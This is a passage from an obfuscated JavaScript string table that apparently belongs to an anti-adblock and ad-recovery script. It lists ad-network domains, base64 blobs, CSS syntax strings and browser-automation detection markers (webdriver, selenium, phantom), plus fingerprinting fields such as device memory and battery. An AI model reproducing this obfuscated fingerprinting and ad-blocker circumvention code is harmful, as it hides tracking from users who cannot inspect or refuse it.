pan-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','impactify.media','features','SyntaxReferenceError','auto|always|avoid|left|right|recto|verso','permutive.com','Element_id','googletag\x20cmd\x20unshift\x20failed\x20:\x20','edinburghnews.scotsman.com','limit_memory_filter','<family-name>#','gcprivacy.com','startColumn','minutemedia','pb_','term','urlRegex','gpt-interworks','XXX','shift','CDO-token','none|[weight||style||small-caps||position]','https://qa.html-load.com','<attachment>#','[<geometry-box>|no-clip]#','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','4583646VyONmy','close','domcontentloaded','signal','Number\x20of\x20function\x20is\x20expected','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','<script>','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','break','Integer\x20is\x20expected','</a></span>','adUnits','\x22\x20is\x20a\x20required\x20argument.','Window_requestIdleCallback','div[aria-label=\x22Ads\x22]','<\x27opacity\x27>','fonts.googleapis.com','none|discard-before||discard-after||discard-inner','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','parseString','compareByOriginalPositions','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','checkAtruleDescriptorName','catch','<length>{1,4}','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','substr','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','click','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','high','osano.com','memoryLimitThreshold','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','slice|clone','declarators','naver','gecko','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','ZGdnbg==','casalemedia.com','sussexexpress.co.uk','sources','<clip-source>|[<basic-shape>||<geometry-box>]|none','Range_createContextualFragment','[<line-names>?\x20<track-size>]+\x20<line-names>?',',\x20height:\x20','__isProxy','alpha|luminance|match-source','block|inline|run-in','block','loading','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','splitCookiesString','bhg.com','encodeUrl','filter,\x20pointer-events','loader','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','pubstack','que','getAtrule','opacity(\x20[<number-percentage>]\x20)','memory','<repeat-style>#',';\x20Priority=High','size','getLocationFromList','hash-token','Expect\x20a\x20number','<masking-mode>#','hasFocus','[shorter|longer|increasing|decreasing]\x20hue','enjgioijew','checkStructure','fromSetString','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','[<length-percentage>|left|center|right]#','<string>\x20[<integer>|on|off]?','<length>','[contain|none|auto]{1,2}',';\x20SameSite=None','medium','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','#as_domain','length','releaseEvents','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','appier.net','static|relative|absolute|sticky|fixed|-webkit-sticky','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','/cou/api_reco.php','AtKeyword','HTMLImageElement_srcset','protocol','DOMContentLoaded','HTMLIFrameElement_name','HTMLStyleElement_insertBefore','HTMLMetaElement_httpEquiv','insertBefore','<bg-size>#','_WEBDRIVER_ELEM_CACHE','option\x20priority\x20is\x20invalid','linear|<cubic-bezier-timing-function>|<step-timing-function>','DOMParser_parseFromString','stickyads','createContextualFragment','844529OmWDyP','<\x27inline-size\x27>','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','_self','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','adma','direction','auto|sRGB|linearRGB','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','confirm','isSafari','custom-ident','<feature-value-declaration>','<supports-decl>|<supports-selector-fn>','headless_chrome','smsonline.cloud','abs(\x20<calc-sum>\x20)','dpi','Nth','iterator','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','mediaType','hidden','adapi.inlcorp.com','static-cdn.spot.im','action','<color>{1,4}','gpt-enliple','unsafe|safe','Dimension','atrule','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','and','https://consent.cesoirtv.com','<color>\x20<color-stop-length>?','stack','prevUntil','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','media-amazon.com','consumeUntilExclamationMarkOrSemicolon','webkitPersistentStorage','function','<angle-percentage>{1,2}','trident','iionads.com','disallowEmpty','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','notebookcheck.com','chained|none','running|paused','<number>|left|center|right|leftwards|rightwards','cssWideKeywords','Identifier','Node_insertBefore','mezzomedia','none|[first||[force-end|allow-end]||last]','fetch','<!DOCTYPE\x20html>','createDescriptor','orbidder.otto.de','prev_iu_szs','__webdriverFunc','resolve','decode','visible|auto|hidden','insertData','is_blocking_acceptable_ads','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','<supports-condition>','translateZ(\x20<length>\x20)','recoverAds','mediaText','supplierId','some','boolean-expr','<div\x20class=\x22CAN_content\x22>','edl','northernirelandworld.com','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','<page-selector-list>','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','aweber.com','search','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','rcap','simpli.fi','gpt-rubicon','auto|start|end|left|right|center|justify','https://consent.edinburghnews.scotsman.com','Zm1qeA==','ad-unit','`\x20has\x20no\x20known\x20descriptors','ups.analytics.yahoo.com','self','event','lookupValue','XMLHttpRequest_responseXML','fromCodePoint','securepubads.g.doubleclick.net','[none|<dashed-ident>]#','https://mp.4dex.io/prebid','\x0a\x20\x20syntax:\x20','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','normal||[size|inline-size]','method','`\x20is\x20missed','configIndex','/f.min.js','cdn.optimizely.com','gpt-ima-adshield','explicit','.umogames.com','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','_sourcesContents','<\x27margin-block-start\x27>','pubkey','ep2.adtrafficquality.google','larger|smaller','Element_getElementsByClassName','8573741755808484570000','Invalid\x20mapping:\x20','ad-score.com','[id*=\x22','Identifier\x20or\x20parenthesis\x20is\x20expected','slot_element_id','getSlotId','BatteryManager','mismatchLength','Unexpected\x20combinator',';\x20Priority=Medium','createAuctionNonce','Node','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','acos(\x20<calc-sum>\x20)','cover|contain|entry|exit|entry-crossing|exit-crossing','detections','publisher1st.com','sdkVersion','title','now','HTMLAnchorElement_search','inline|block|horizontal|vertical','smartyads.com','getParameter','descriptors','devicePixelRatio','window.top.apstag.runtime.callCqWrapper','anyclip.com','\x20node\x20type','<custom-ident>|<string>','exclusionRules','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','permissions','<\x27inset-inline-end\x27>','Unsupported\x20version:\x20','match.rundsp.com','CSSStyleSheet_insertRule','matchProperty','-src','beforeunload','<\x27inset-block-end\x27>','Unknown\x20at-rule','core-ads','enums','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','[none|<keyframes-name>]#','window.parent.document.domain;','__webdriver_script_function','cookielaw.org','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','<box>|border|text','.set','css','MSG_ACK','.gamezop.com','gpt-geniee','getTargeting','visible','<percentage>|<length>|<number>','indexww.com','replace|add|accumulate','driver','_version','get','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','visible|hidden|collapse','<percentage>|<length>','Equal\x20sign\x20is\x20expected','__as_xhr_processed','addProperty_','banner-ad','DisallowEmpty','ancestorOrigins','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','performance_gpt_ad_rendered','timesofindia.indiatimes.com','getWindowId','<\x27align-self\x27>\x20<\x27justify-self\x27>?','parseValue','<number-zero-one>','start|center|end|baseline|stretch','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','Operator','none|[<svg-length>+]#','undertone.com','as_test','Unknown\x20at-rule\x20descriptor','onmozfullscreenchange','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','<html><head></head><body></body></html>','myhomebook.de','doubleclick.net','getTime','<grid-line>\x20[/\x20<grid-line>]{0,3}','https://fastlane.rubiconproject.com/a/api/fastlane.json','add|subtract|intersect|exclude','normal|bold|<number\x20[1,1000]>','symbol','Document_querySelectorAll','every','Blocked\x20','Google','shouldRecover\x20evaluation\x20error:','\x27:\x27\x20[before|after|first-line|first-letter]','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','deviceMemory','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','Mismatch','adlib','[id^=\x22dfp-ad-\x22]','listenerId','Advertisement','comment-token','googlesyndication\x5c.com','padStart','generatedLine','googMsgType','layer(','[lining-nums|oldstyle-nums]','referrer','ads-refinery89.adhese.com','replace','stringify','_parent','gstatic.com','thenStack','(E2)\x20Invalid\x20protect\x20url:\x20','start|end|center|justify|distribute|stretch','redirect.frontend.weborama.fr','normal|[fill||stroke||markers]','auto|start|end|center|baseline|stretch','atan(\x20<calc-sum>\x20)','is_acceptable_ads_blocked','loc','<unknown>','useractioncomplete','__fxdriver_unwrapped','requestIdleCallback','in2w_key','is_limited_ads','[Profile\x20Handler]','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','none|<position-area>','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','pub_300x250m','\x22></script></head><body></body></html>','setSource','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','https://img-load.com','http://api.dable.io/widgets/','article','a-mo.net','Navigator','saturate(\x20<number-percentage>\x20)','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','<number-percentage>{1,4}&&fill?','__webdriver_evaluate','addIframeVisibilityCheckHandler','browserEngineKind','toSetString','normal|always','auto|none|text|all','auto|<length>|<percentage>','PTZhMEc+UE9vMzdudj94JjFgXTJ0','ZndiaA==','adsbygoogle','decodeId','rotate(\x20[<angle>|<zero>]\x20)','adnxs.net','Terminate\x20-\x20memory\x20limit\x20threshold','shouldPageviewOnUrlChange','serif|sans-serif|cursive|fantasy|monospace','isChannelConnected','Document_getElementsByTagName','contentDocument','vmax','isInAdIframe','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','adv-','slotRenderEnded','Destroying\x20blocked\x20slots\x20:\x20','right','cdn.confiant-integrations.net','Function','alert','<compound-selector>#','<\x27margin-block-end\x27>','invert(\x20<number-percentage>\x20)','pub_300x250','external','navigator.mimeTypes\x20is\x20undefined','enc_prev_ius','stylesheet','fminer','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','randomize','cap','<head','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','<\x27align-items\x27>\x20<\x27justify-items\x27>?','getSetCookie','webdriverio','stickyadstv.com','read-only|read-write|write-only','function\x20','_ad','JlhEX1FPaE1ybHRwUjFjNHpHClk=','ima://','gpt-adingo','border-box|padding-box|content-box','admost.com','HTMLAnchorElement_host','<\x27inset\x27>','cnlwYQ==','Active\x20auto\x20recovery:\x20index\x20','\x22inventories\x22','logs-partners.coupang.com','adngin-','cqi','tcloaded','/negotiate/script-set-value','eatIdent','Load\x20stylesheet\x20results:\x20','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','tagNameFilter','c2shb.pubgw.yahoo.com','HTMLElement_style','RegExp_exec','skipUntilBalanced','ad_unit_path','gpt-adshield','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','AtrulePrelude','open','allowPrebid','name','getNode','iterations','as_skip','flux.jp','cmpStr','Combinator','marker-start','windowSize','<complex-real-selector>#','buzzfeed.com','<!--','Unexpected\x20input','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','api.receptivity.io','none|<length>','setPAAPIConfigForGPT','yieldmo.com','auto|none|antialiased|subpixel-antialiased','jsHeapSizeLimit','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','cancelIdleCallback','scaleZ(\x20[<number>|<percentage>]\x20)','removeEventListener','\x22></script>','childNodes','<empty\x20string>','arkadium-aps-tagan.adlightning.com','from','<single-animation>#','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<\x27margin-block\x27>','scale(\x20[<number>|<percentage>]#{1,2}\x20)','a-mx.com','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','stndz-','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','localeCompare','Text','JSON_parse','remove','getPrototypeOf','config','adSlot','localStorage','secure','purpose','static.doubleclick.net','<absolute-size>|<relative-size>|<length-percentage>','[auto|reverse]||<angle>','opacity','localhost|dable\x5c.io','[normal|small-caps]','https://consent.manchesterworld.uk','originalPositionFor','https://consent.lep.co.uk','isNameCharCode','\x27))','infinite|<number>','null','<composite-style>#','data-','kobe-journal.com','FeatureFunction','Proxy','__tcfapi\x20not\x20found\x20within\x20timeout','xlink:href','[<length>|<number>]{1,4}','adsense','data','opera','getElementById','iframe','comma','/main.html','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','key','cp.edl.co.kr','image','<\x27max-block-size\x27>','createElement','cursor','side_ad','as_logs','richaudience.com','<\x27min-block-size\x27>','decorate','mimeTypesConsistent',';\x20Priority=Low','b3V0cHV0','scroll-position|contents|<custom-ident>','logicieleducatif.fr','isTargetUrl','https://prebid.trustedstack.com/rtb/trustedstack','geniee','.constructor','<simple-selector>#','auto|<string>','option\x20domain\x20is\x20invalid','urlRegexes','ats-','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','warn','adjust.com','custom','\x20is\x20blocked.','Document_getElementsByClassName','server','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','firefox','pluginsLength','RTCEncodedAudioFrame','campaignId','prev','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','show|hide','dXl5aw==','rtt','<any-value>','randomUUID','<length-percentage>{1,2}','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','cssWideKeywordsSyntax','Blocked\x20prebid\x20request\x20for\x20','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','connectad.io','createSession','webkitMediaStream','fs-','properties','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','do69ll745l27z.cloudfront.net','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','isArray','setPrototypeOf','default|menu|tooltip|sheet|none','/container.html','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','mfadsrvr.com','google_ads','Document_URL','[<length>{2,3}&&<color>?]','as_handler_set','<\x27inset-block\x27>','groups','nightmarejs','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==',',\x20y:\x20','HTMLElement_dataset','cookieless-data.com','light|dark|<integer\x20[0,∞]>','domain\x20switch:\x20no\x20src\x20attribute','peek','Semicolon\x20or\x20block\x20is\x20expected','the-ozone-project.com','HTMLMediaElement','decodeValues','1945Pfektd','hookWindowProperty\x20Error:\x20','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','eval','HTMLElement_title','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<combinator>?\x20<complex-selector>','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','content-box|border-box','<\x27border-width\x27>||<\x27border-style\x27>||<color>','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','mgid.com','ndtvprofit.com','leave','slice','option\x20sameSite\x20is\x20invalid','https://consent.programme.tv','https://static.dable.io/dist/plugin.min.js','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','Generator\x20is\x20already\x20executing.','kayzen.io','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','jump-start|jump-end|jump-none|jump-both|start|end','responseURL','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','defineOutOfPageSlot','sign(\x20<calc-sum>\x20)','fields','pageview_id','adpushup.com','Declaration','uBO:','consumeUntilLeftCurlyBracketOrSemicolon','Percent\x20sign\x20is\x20expected','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','string','auto|isolate','inventory_id','https://consent.newcastleworld.com','Yzc4NjNxYnNtd3k1NG90bmhpdjE=',',\x20width:\x20','auto|<color>','yandex.ru','botKind','adsappier.com','dvmin','<number>|<angle>','text','fmget_targets','insert','documentElement','params','Element_insertAdjacentHTML','Forward\x20report\x20url\x20to\x20engineers','Feature','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','output','wrap|none','as_version','body','adDiv','<position>','matrix(\x20<number>#{6}\x20)','innerWidth','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','<number>|<percentage>|none','bmxvYw==','ad.doorigo.co.kr','general-enclosed','DocumentFragment_getElementById',')-token','Terminate\x20-\x20non-auto-recovery','selectorText','<length>\x20<length>?','timestamp','CSSStyleSheet_replaceSync','none|<shadow-t>#','advertiserId','})()','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','dpcm','selenium-evaluate','<position>#','<line-style>{1,4}','target','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','SupportsDeclaration','calc(\x20<calc-sum>\x20)','children','zemanta.com','min(\x20<calc-sum>#\x20)','useragent','hbopenbid.pubmatic.com','redirected','sendXHR','[id^=\x22gpt_ad_\x22]','[<page-selector>#]?','<frequency>|<percentage>','string-token','Terminate\x20-\x20bot\x20detected','getBidResponses','[<length>|<percentage>|auto]{1,4}','meta[name=\x22as-tester-handler-added\x22]','XMLHttpRequest_status','adhesion','nextState','as-check-script-blocked-ready','[restore-rejections]\x20restoreDeferredRejections__nonadblock','source','Failed\x20to\x20get\x20key\x20from:\x20','setHTMLUnsafe','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','onreadystatechange','MatchOnce','javascript:','<number-one-or-greater>','gamezop.com','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20',':\x20[left|right|first|blank]','<string>|<image>|<custom-ident>','<length>|auto','syntaxStack','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','ariaLabel','blockAdUnitPath','gpt-clickio','initMain','px-cloud.net','interstitial','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','[diagonal-fractions|stacked-fractions]','cmVzZXJ2ZWQxT3V0cHV0','content|fixed','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','<html','players','Identifier\x20is\x20expected','as_adblock','tagName','about:srcdoc','https://prebid.cootlogix.com/prebid/multi/','result','\x20|\x20','fromArray','auto|<length>','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','pn.ybp.yahoo.com','argument\x20val\x20is\x20invalid','ayads.co','mimeTypes','ssmas','getComponents','HTMLSourceElement','blocked','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','mask','constructor','ad-delivery.net','gpt-tdn','<media-query>#','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','dispatchEvent','rightComparison','getComputedStyle','https://s.teag.ad-shield.io/2/857374/analytics.js','/iu3','<url>+','parseAtrulePrelude','privacy-mgmt.com','substring','`\x20node\x20type\x20definition','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','leader(\x20<leader-type>\x20)','btoa','fetchParams','__webdriver_script_fn','https://tlx.3lift.com/header/auction','isVisibleElement','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','/detect/script-block/script-blocked-checker','skipSC','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','[id^=\x22google_dfp_\x22]','SelectorList','distinctiveProps','brave','components','gacraft.jp','[INVENTORY]\x20found\x20visible\x20',';\x20Max-Age=','nullable','HTMLTemplateElement','about:','class','kargo-','fxios/','SYN','*[id]','none|proximity|mandatory','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','data-meta','kumo.network-n.com','visible|hidden','\x22\x20as-key=\x22','vendor','isElementVisibilityHidden','navigator.permissions\x20is\x20undefined','matchType','walk','as_','notificationPermissions\x20signal\x20unexpected\x20behaviour','height','tokenize','grayscale(\x20<number-percentage>\x20)','getFirstListNode','fXFCPHpgUFpbWUg6MHNqdmFPcA==','scroll(\x20[<axis>||<scroller>]?\x20)','adshield-loaded','scope','reserved1Input','all','iu_parts','HTMLAnchorElement_port','floor','https://cmp.autobild.de','allow-scripts','padding|border','Condition\x20is\x20expected','HTMLScriptElement_src','urlParse','last_processed_rules_count','initLogMessageHandler','cWJ1dw==','appendChild','consentmanager.net','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','<url>|<string>','__hooked','cmVzZXJ2ZWQxSW5wdXQ=','message','Reflect','none|blink','www.whatcar.com','findValueFragments','Raw','getEvents','/getconfig/sodar','isUnregistered','freestar','none|chained','width|height|block|inline|self-block|self-inline','.pages.dev','removeChild','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','<\x27max-inline-size\x27>','https://html-load.com','whatcardev.haymarket.com','HTMLLinkElement','<blend-mode>#','<angle>|<percentage>','MSG_ACK_INVISIBLE','[<length>|<percentage>]{1,4}','[[<integer>|infinite]{2}]#|auto','videostep.com','[data-ad-slot]','<\x27margin-left\x27>','Window_name','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','RegExp','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','callPhantom','cmp.osano.com','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','errorTrace','HTMLAnchorElement_origin','parseInt','decodeUrl','toggle','Element_attributes','nearest|up|down|to-zero','permission','leaderboard','createItem','https://fb.html-load.com','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==',';\x20Secure','cootlogix.com','4415010onoWiB','[name^=\x22google_ads_iframe\x22]','Invalid\x20protect\x20url\x20prefix:\x20','\x20\x20\x20','<url>','auto|fixed','sourceMap','parseFromString','gpt-publisher','option\x20expires\x20is\x20invalid','nightmare','clean','__fxdriver_evaluate','Document_referrer','innovid.com','gwd-','getWriter','VENDOR','/gampad/ads','Comment','WebKitMediaKeys','referrerPolicy','<\x27top\x27>{1,2}','getLocation','expires','Identifier\x20\x22','window.parent.parent.confiant.services().onASTAdLoad','<transition-behavior-value>#','MatchOnceBuffer','meta[name=\x22','RENDERER','programme-tv.net','open-quote|close-quote|no-open-quote|no-close-quote','invalid\x20url\x20(anchor\x20href\x20set):\x20','column','flux-cdn.com','initInventoryFrame','ins.adsbygoogle','parseRu